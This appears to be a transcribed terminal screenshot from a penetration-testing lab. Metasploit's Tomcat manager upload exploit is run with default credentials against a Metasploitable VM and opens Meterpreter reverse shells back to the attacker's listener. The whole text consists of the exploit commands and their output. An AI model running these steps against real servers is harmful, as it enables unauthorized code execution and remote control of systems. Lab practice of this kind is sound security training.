 1 2 3 4 16:11
kali@kali: ~
File Actions Edit View Help
msf6 > search tomcat_mgr_upload
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/tomcat_mgr_upload 2009-11-09 excellent Yes Apache Tomcat Manager Authenticated Upload Code Execution
1 \_ target: Java Universal . . . .
2 \_ target: Windows Universal . . . .
3 \_ target: Linux x86 . . . .
Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/http/tomcat_mgr_upload
After interacting with a module you can manually set a TARGET with set TARGET 'Linux x86'
msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set rhosts 192.168.159.134
rhosts => 192.168.159.134
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8180
RPORT => 8180
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.159.131:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying aPHkxdsmjHQDb0cyn8Eg...
[*] Executing aPHkxdsmjHQDb0cyn8Eg...
[*] Undeploying aPHkxdsmjHQDb0cyn8Eg ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (57971 bytes) to 192.168.159.134
[*] Sending stage (57971 bytes) to 192.168.159.134
[*] Meterpreter session 2 opened (192.168.159.131:4444 -> 192.168.159.134:47348) at 2024-10-01 16:11:29 -0400
meterpreter > [*] Meterpreter session 1 opened (192.168.159.131:4444 -> 192.168.159.134:39783) at 2024-10-01 16:11:29 -0400
sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > sysinfo